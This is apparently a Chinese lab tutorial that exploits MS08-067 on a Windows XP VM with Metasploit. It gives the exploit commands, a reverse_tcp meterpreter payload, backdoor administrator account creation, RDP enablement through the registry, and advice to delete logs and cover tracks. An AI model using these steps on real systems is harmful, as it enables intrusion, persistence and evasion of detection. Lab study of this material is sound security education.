前言:

漏洞介绍:如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。 在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。(出自百度百科)

实验环境:虚拟机

攻击者操作系统:Kali Linux 2019.1

靶机操作系统:Window Xp SP2

一、扫描



- 使用Nnessus扫描靶机后发现存在MS08-067漏洞:

二、利用

- 使用命令:



msfdb init初始化msf框架:

- 启动数据库:

service postgresql start - 使用命令:

msfconsole,进入metasploit:



- 查找漏洞脚本:

search ms08-067



- 使用漏洞脚本:

use exploit/windows/smb/ms08_067_netapi



- 设置攻击载荷:

set payload windows/meterpreter/reverse_tcp



- 查看攻击所需的配置选项:

show options



- 设置靶机IP:

set RHOSTS 192.168.188.123 - 设置攻击者IP:

set LHOST 192.168.188.121



- 查看靶机系统类型:

show targets



- 设置靶机系统类型:

set target 10



- 攻击:

exploit

三、提权



- shell

- 创建用户:

net user test 123 /add



- 提权:

net localgroup administrators test /add

- 删除原来的用户组:

net localgroup users test /del



- 查看用户:

net user test





四、入侵



- 在运行中打开:mstsc,远程连接靶机:

- 使用刚刚创建好的用户登录:



- 登录成功:



五、退隐

当完成事情后,我们需要清楚自己留下的痕迹,避免“名扬天下”。

- 删除用户

- 删除日志:

溜了,溜了!



PS:若靶机关闭的远程服务则需在shell中执行以下命令:

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0 /f